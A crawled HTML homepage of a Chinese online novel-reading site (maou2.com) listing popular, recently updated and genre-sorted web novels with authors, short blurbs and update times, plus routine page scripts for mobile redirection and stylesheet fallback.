

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maou2.com/
body_size: 8437
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>马欧阅读网-热门小说应有尽有</title><meta name="keywords" content="马欧阅读网|都市小说|免费全本小说" /><meta name="description" content="马欧阅读网，精彩小说尽在马欧阅读网，本站拥有海量的科幻灵异以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.maou2.com/" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.maou2.com/" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="马欧阅读网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.74:64567/xcdn4/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var ADN='k23',FORM_HASH='ea2b055eg9cnnf',CDN='https://23.224.199.74:64567/xcdn4/',APP_NAME='马欧阅读网',TJ='R605ylax',CAD=0,CDNV='318',COOKIE_PRE='5ylax',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],DOMA='maou2.com',TJN='uv',MOD='',DIR='/',TWPC='hk',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.maou2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马欧阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马欧阅读网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/list/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/txt/sz0g.html" title=""><img data-lazy="//img.maou2.com/uploadfile/B/OQm.jpg?sm" alt="心斋" author="醉也真" src="/qloadKJVg.svg" /></a></div><dl><dt><span>醉也真</span><a href="/txt/sz0g.html" title="">心斋</a></dt><dd>CP 完结 文案： 自卑的芽，能否长成参天的树。 叶离的成长史。 我在A大那几年，看似自由，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/phu6.html" title=""><img data-lazy="//img.maou2.com/uploadfile/r/eZZ.jpg?sm" alt="玄学天师被迫营业" author="挽歌囚鹿" src="/qloadKJVg.svg" /></a></div><dl><dt><span>挽歌囚鹿</span><a href="/txt/phu6.html" title="">玄学天师被迫营业</a></dt><dd>晋江完结 文案 被扒了窝盗了坟的蔺然爬出了自己的狗窝。 新世界的小鬼太娇气，一碰就碎，还挺能...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/7swz.html" title=""><img data-lazy="//img.maou2.com/uploadfile/t/gErD.jpg?sm" alt="乖崽[快穿]" author="宜黎" src="/qloadKJVg.svg" /></a></div><dl><dt><span>宜黎</span><a href="/txt/7swz.html" title="">乖崽[快穿]</a></dt><dd>晋江VIP完结  总书评数：7709当前被收藏数：20512营养液数：16606文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/767049926.html" title=""><img data-lazy="//img.maou2.com/uploadfile/r/e5m0.jpg?sm" alt="明克街13号" author="纯洁滴小龙" src="/qloadKJVg.svg" /></a></div><dl><dt><span>纯洁滴小龙</span><a href="/txt/767049926.html" title="">明克街13号</a></dt><dd>我喜欢坐在夜晚空无一人的大街上，听着“他们”的窃窃私语，享受着“他们”的喧嚣。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/RANe.html" title=""><img data-lazy="//img.maou2.com/uploadfile/s/fvhO.jpg?sm" alt="公主难哄" author="雪幽月冥" src="/qloadKJVg.svg" /></a></div><dl><dt><span>雪幽月冥</span><a href="/txt/RANe.html" title="">公主难哄</a></dt><dd>晋江VIP完结 总书评数：477 当前被收藏数：4365 营养液数：586 文章积分：42,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/ierD.html" title=""><img data-lazy="//img.maou2.com/predefine-ierD-5761.jpg?sm" alt="一逞兽欲（H）" author="榛四酱" src="/qloadKJVg.svg" /></a></div><dl><dt><span>榛四酱</span><a href="/txt/ierD.html" title="">一逞兽欲（H）</a></dt><dd>现代 温柔学长攻＆霸道明星攻X双性淫荡受 高H 俩攻是双胞胎 受穿越到异世被攻2破身穿回现代...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/txt/2Dvm.html" title="">亡妻回来和我参加恋综了</a></span><span class="s5">糯糯啊</span></li><li><span class="s1">古典</span><span class="s2"><a href="/txt/gA7.html" title="">天魔极乐</a></span><span class="s5">棺材里的笑声</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/sbeb.html" title="">好巧，我也是弯的</a></span><span class="s5">鸢狼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/txt/AwV1.html" title="">重生之黄埔卧底</a></span><span class="s5">潇洒的含蓄ZHH</span></li><li><span class="s1">热血</span><span class="s2"><a href="/txt/bt2m.html" title="">斗破苍穹.2</a></span><span class="s5">柴老五</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/8w1w.html" title="">反派疯起来连自己的白月光都不要了</a></span><span class="s5">一节藕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/txt/1076741700.html" title="">多面王妃之王爷被宠上了天</a></span><span class="s5">水煮西瓜呀</span></li><li><span class="s1"></span><span class="s2"><a href="/txt/Twm.html" title="">神体争夺战之柴犬受孕记</a></span><span class="s5">锅子阿晴</span></li><li><span class="s1">位面</span><span class="s2"><a href="/txt/801399066.html" title="">原神，长枪依旧</a></span><span class="s5">八千里云海</span></li><li><span class="s1">情感</span><span class="s2"><a href="/txt/w0fr.html" title="">他在她里面</a></span><span class="s5">凉鹤</span></li><li><span class="s1"></span><span class="s2"><a href="/txt/1884572112.html" title="">欲望办公室(全)</a></span><span class="s5">未知</span></li><li><span class="s1">言情</span><span class="s2"><a href="/txt/bNb2.html" title="">六零之惬意人生</a></span><span class="s5">苏辞辞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/8NuR.html" title="">暗恋十二年的他离婚了</a></span><span class="s5">梅子汤汤</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/txt/TzO.html" title="">娱乐圈之恃爱逞凶</a></span><span class="s5">夏夜鬼话</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/pfp2.html" title="">民国来的男太太</a></span><span class="s5">五行八卦</span></li><li><span class="s1">都市</span><span class="s2"><a href="/txt/ztzx.html" title="">绝美女教师</a></span><span class="s5">红眉道人</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/txt/b0v0.html" target="_blank" title="被前任看见一个人吃火锅"><img data-lazy="//img.maou2.com/uploadfile/A/NzXL.jpg?sm" alt="被前任看见一个人吃火锅" author="胡柚" /></a></div><dl><dt><a href="/txt/b0v0.html" title="被前任看见一个人吃火锅">被前任看见一个人吃火锅</a></dt><dd>晋江高积分VIP完结 总点击数：854313 总书评数：24896 当前被收藏数：26909...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8TAU.html" title="还没离婚">还没离婚</a>/非木非石</li><li><a href="/txt/AV86.html" title="想滚就滚！">想滚就滚！</a>/佘睦瑟</li><li><a href="/txt/wjL7.html" title="余生余念">余生余念</a>/君浩</li><li><a href="/txt/eerA.html" title="你撩我一下">你撩我一下</a>/曲小蛐</li><li><a href="/txt/Offh.html" title="我家老攻温柔贤惠">我家老攻温柔贤惠</a>/柒月而安</li><li><a href="/txt/2iqg.html" title="我只要你">我只要你</a>/IF夕烟</li><li><a href="/txt/80mu.html" title="穿成渣A后被O甜宠了">穿成渣A后被O甜宠了</a>/乔安笙</li><li><a href="/txt/O1im.html" title="开局召唤一只小骷髅">开局召唤一只小骷髅</a>/怒笑</li><li><a href="/txt/2jf4.html" title="毛绒绒竟是我自己[快穿]">毛绒绒竟是我自己[快穿]</a>/旷鸟</li><li><a href="/txt/etqz.html" title="我的秘书会捉鬼">我的秘书会捉鬼</a>/信用卡</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/txt/uKrq.html" target="_blank" title="穿成弱受他大哥"><img data-lazy="//img.maou2.com/uploadfile/E/Rbe.jpg?sm" alt="穿成弱受他大哥" author="云织" /></a></div><dl><dt><a href="/txt/uKrq.html" title="穿成弱受他大哥">穿成弱受他大哥</a></dt><dd>晋江VIP完结 当前被收藏数：12255 营养液数：8345 文章积分：155,126,38...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/b04z.html" title="女知青乡下来的丈夫[穿书]">女知青乡下来的丈夫[穿书]</a>/白球人</li><li><a href="/txt/zxf2.html" title="重生透视医圣">重生透视医圣</a>/火炎焱燚</li><li><a href="/txt/@2407.html" title="太子他不肯和离">太子他不肯和离</a>/丹锦</li><li><a href="/txt/46z.html" title="重生之原配嫡妻">重生之原配嫡妻</a>/芒鞋女</li><li><a href="/txt/v0jj.html" title="每晚都会穿越[穿书]">每晚都会穿越[穿书]</a>/霸道种菜</li><li><a href="/txt/eeKJ.html" title="媵妾">媵妾</a>/承流</li><li><a href="/txt/Lmw0.html" title="穿越女配的反击">穿越女配的反击</a>/魅生</li><li><a href="/txt/vqiA.html" title="清穿之蒙古皇后">清穿之蒙古皇后</a>/布偶珊瑚</li><li><a href="/txt/eeLr.html" title="反派大佬破产后">反派大佬破产后</a>/素素素</li><li><a href="/txt/O0qr.html" title="信息素被毁以后">信息素被毁以后</a>/独来</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/txt/sD02.html" target="_blank" title="当神棍召唤萌宠后"><img data-lazy="//img.maou2.com/uploadfile/Q/Dfe.jpg?sm" alt="当神棍召唤萌宠后" author="醉笑浮生" /></a></div><dl><dt><a href="/txt/sD02.html" title="当神棍召唤萌宠后">当神棍召唤萌宠后</a></dt><dd>晋江VIP 完结 当前被收藏数：13057 营养液数：11583 文章积分：182,360,...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8b1x.html" title="我靠算命成为豪门团宠">我靠算命成为豪门团宠</a>/琅空一色</li><li><a href="/txt/wRMT.html" title="姓师">姓师</a>/石头羊</li><li><a href="/txt/2NsN.html" title="暴君的虎姑婆很有爱gl/这个混混有点二">暴君的虎姑婆很有爱gl/这个混混有点二</a>/黑桃小...</li><li><a href="/txt/At0p.html" title="死亡设计师">死亡设计师</a>/素食主义</li><li><a href="/txt/1381589174.html" title="白日梦我">白日梦我</a>/御手洗熊猫</li><li><a href="/txt/8vy7.html" title="全体起立，给研究员大佬让座/十一长假,我入职SCP当研究员">全体起立，给研究员大佬让座/十一长假,我入职SCP当研究员</a>/一叶之秋</li><li><a href="/txt/8VNW.html" title="恋上青梅这件事">恋上青梅这件事</a>/转角吻猪</li><li><a href="/txt/OWrv.html" title="结魂">结魂</a>/无聊到底</li><li><a href="/txt/sTvJ.html" title="再续蛇缘">再续蛇缘</a>/拂晓之瞳</li><li><a href="/txt/MrUA.html" title="冥女诡事">冥女诡事</a>/蓝九九</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/txt/8LOD.html" target="_blank" title="魔尊他有猫了"><img data-lazy="//img.maou2.com/uploadfile/q/di0w.jpg?sm" alt="魔尊他有猫了" author="醒冬" /></a></div><dl><dt><a href="/txt/8LOD.html" title="魔尊他有猫了">魔尊他有猫了</a></dt><dd>晋江VIP完结 总书评数：10461 当前被收藏数：64989 营养液数：10345 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8TVw.html" title="深情人设不能崩［快穿］">深情人设不能崩［快穿］</a>/银河绘月</li><li><a href="/txt/Rijz.html" title="轮回仙神道">轮回仙神道</a>/剑神一峰</li><li><a href="/txt/Rq1y.html" title="我死后，道侣追悔莫及">我死后，道侣追悔莫及</a>/问西来意</li><li><a href="/txt/76Wh.html" title="谁让他修仙的">谁让他修仙的</a>/最白的乌鸦</li><li><a href="/txt/8jKK.html" title="把师尊当成男妈妈的下场">把师尊当成男妈妈的下场</a>/咕彦</li><li><a href="/txt/shTs.html" title="拒绝假弯[快穿]">拒绝假弯[快穿]</a>/素履微尘</li><li><a href="/txt/8Jpq.html" title="反派肆意妄为[快穿]">反派肆意妄为[快穿]</a>/小吾君</li><li><a href="/txt/RzWA.html" title="合欢宗女修是如何搞定高岭之花">合欢宗女修是如何搞定高岭之花</a>/桉萝</li><li><a href="/txt/zzJx.html" title="毒医横行">毒医横行</a>/知乐</li><li><a href="/txt/77Jb.html" title="爱哭体质给炮灰有什么用">爱哭体质给炮灰有什么用</a>/南辿星/摘星怪</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/txt/RUvj.html" target="_blank" title="（原神同人）[原神]我的马甲遍布提瓦特"><img data-lazy="//img.maou2.com/predefine-RUvj-22059.jpg?sm" alt="（原神同人）[原神]我的马甲遍布提瓦特" author="淮山有鹿" /></a></div><dl><dt><a href="/txt/RUvj.html" title="（原神同人）[原神]我的马甲遍布提瓦特">（原神同人）[原神]我的马甲遍布提瓦特</a></dt><dd>晋江VIP完结 总书评数：4180 当前被收藏数：9692 营养液数：31333 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8Ohh.html" title="我让霸总A变O[女A男O]">我让霸总A变O[女A男O]</a>/岁流</li><li><a href="/txt/0ji.html" title="痞女戏三王：倾尽天下">痞女戏三王：倾尽天下</a>/薇络</li><li><a href="/txt/8rv4.html" title="血色撩人之吸血鬼手记">血色撩人之吸血鬼手记</a>/歌姬幻夜</li><li><a href="/txt/et4m.html" title="（综同人）[综]攻略某点男三十六计">（综同人）[综]攻略某点男三十六计</a>/我是大逗比</li><li><a href="/txt/es86.html" title="重生之权宠小仙妻">重生之权宠小仙妻</a>/钱菲菲</li><li><a href="/txt/eevb.html" title="长公主天天想谋反（穿书）">长公主天天想谋反（穿书）</a>/恕冬</li><li><a href="/txt/uKuu.html" title="星际之针灸大师">星际之针灸大师</a>/煮熟的螃蟹</li><li><a href="/txt/OzyD.html" title="直播之荒野挑战">直播之荒野挑战</a>/土土士</li><li><a href="/txt/v76x.html" title="绝色妖姬，黑化男主起来嗨">绝色妖姬，黑化男主起来嗨</a>/澹台雨凉</li><li><a href="/txt/bpTq.html" title="穿成大佬的娇美人[七零]">穿成大佬的娇美人[七零]</a>/牛奶巧克力豆</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/txt/8Az6.html" target="_blank" title="我在动物园搞文创"><img data-lazy="//img.maou2.com/uploadfile/q/d1br.jpg?sm" alt="我在动物园搞文创" author="我是宝的贝儿" /></a></div><dl><dt><a href="/txt/8Az6.html" title="我在动物园搞文创">我在动物园搞文创</a></dt><dd>晋江VIP 完结 总书评数：4755 当前被收藏数：9981 营养液数：6118 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/b2b6.html" title="前任遍仙界">前任遍仙界</a>/青青绿萝裙</li><li><a href="/txt/MAs2.html" title="我徒弟天天想撩我gl[系统]">我徒弟天天想撩我gl[系统]</a>/姜茹</li><li><a href="/txt/OyUx.html" title="全员宠我[末世]">全员宠我[末世]</a>/呼啦圈x</li><li><a href="/txt/v6iy.html" title="御妖记">御妖记</a>/树枝女士</li><li><a href="/txt/zf1p.html" title="飞升劫">飞升劫</a>/一个可爱的人</li><li><a href="/txt/389232098.html" title="开局送给柳神不易物质">开局送给柳神不易物质</a>/谛二人</li><li><a href="/txt/Rv1z.html" title="被师弟炼成傀儡后我无敌了">被师弟炼成傀儡后我无敌了</a>/雾矢翊</li><li><a href="/txt/bOiu.html" title="狐妖，你的未婚妻掉了[修真]">狐妖，你的未婚妻掉了[修真]</a>/六出轻吕</li><li><a href="/txt/824W.html" title="我的学历可能是假的">我的学历可能是假的</a>/海派蜡烛</li><li><a href="/txt/1836227434.html" title="庭夜深深深几许">庭夜深深深几许</a>/清风霁月</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMg.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/txt/JNMg/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMO.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/txt/JNMO/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-31 00:08</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMv.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/txt/JNMv/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-31 00:07</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMj.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/txt/JNMj/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMT.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/txt/JNMT/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMN.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/txt/JNMN/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JNu2.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/txt/JNu2/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/txt/JNeU.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/txt/JNeU/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[魔幻小说]</span><span class="s2"><a href="/txt/JNuK.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/txt/JNuK/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JNu0.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s3"><a href="/txt/JNu0/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">笑小西</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/txt/JN0N.html" title="">一人成宗</a></span><span class="s3"><a href="/txt/JN0N/1142.html" target="_blank" title="">第 1142 节</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/txt/JN0J.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/txt/JN0J/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JN0p.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/txt/JN0p/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNJV.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/txt/JNJV/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJx.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/txt/JNJx/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JN0v.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/txt/JN0v/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[属性小说]</span><span class="s2"><a href="/txt/JNJM.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/txt/JNJM/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJw.html" title="">灵药</a></span><span class="s3"><a href="/txt/JNJw/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JN71.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/txt/JN71/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJ7.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/txt/JNJ7/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMg.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMO.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMv.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMj.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMT.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMN.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JNu2.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">架空</span><span class="s2"><a href="/txt/JNeU.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/txt/JNuK.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JNu0.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/txt/JN0N.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">百合</span><span class="s2"><a href="/txt/JN0J.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JN0p.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNJV.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJx.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JN0v.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">属性</span><span class="s2"><a href="/txt/JNJM.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJw.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JN71.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJ7.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//maou2.com/" target="_blank">马欧阅读网</A><a href="//hk.maou2.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//maou2.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//maou2.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//maou2.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//maou2.com/xiuzhenxiaoshuo/" class="">修真小说</a> &nbsp;|&nbsp; <a href="//maou2.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//maou2.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//maou2.com/xuniwangyou/" class="">虚拟网游</a> 